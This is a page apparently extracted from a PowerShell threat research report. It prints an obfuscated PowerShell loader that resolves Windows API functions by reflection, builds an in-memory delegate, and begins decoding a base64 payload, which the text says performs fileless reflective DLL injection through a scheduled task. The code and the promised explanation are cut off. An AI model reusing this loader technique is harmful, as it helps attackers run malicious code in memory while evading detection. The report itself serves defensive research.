Threat Research Report|Highlighted Partner: Red Canary
function rs5LHKPOI {
Param ($a96L76xwuH0, $fyGjwlfx)
$uBLMq = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object {
$_.GlobalAssemblyCache -And $_.Location.Split(‘\\’)[-1].Equals(‘System.dll’)
}).GetType(‘Microsoft.Win32.UnsafeNativeMethods’)
return $uBLMq.GetMethod(‘GetProcAddress’).Invoke($null, @([System.Runtime.
InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-
Object IntPtr), ($uBLMq.GetMethod(‘GetModuleHandle’)).Invoke($null, @($a96L76xwuH0)))),
$fyGjwlfx))
}
function gc30eJr {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $pa2bFDXUMR3O,
[Parameter(Position = 1)] [Type] $lwtoCMd_lL3 = [Void]
)
$olgxWqNLhT = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-
Object System.Reflection.AssemblyName(‘ReflectedDelegate’)), [System.Reflection.
Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule(‘InMemoryModule’, $false).
DefineType(‘MyDelegateType’, ‘Class, Public, Sealed, AnsiClass, AutoClass’, [System.
MulticastDelegate])
$olgxWqNLhT.DefineConstructor(‘RTSpecialName, HideBySig, Public’, [System.
Reflection.CallingConventions]::Standard, $pa2bFDXUMR3O).SetImplementationFlags(‘Runtime,
Managed’)$olgxWqNLhT.DefineMethod(‘Invoke’, ‘Public, HideBySig, NewSlot, Virtual’, $lwtoCMd_
lL3, $pa2bFDXUMR3O).SetImplementationFlags(‘Runtime, Managed’)
return $olgxWqNLhT.CreateType()
}
[Byte[]]$w5bwJmU = [System.Convert]::FromBase64String(“gcRU8v///
The obfuscated code above, which triggers the reflective DLL injection, translates to:
This attack sequence does not rely on any files. A scheduled task is initiated and everything takes place using processes and applications already present on the target system.
‘PowerShell’ Deep Dive: A Unified Threat Research Report | 12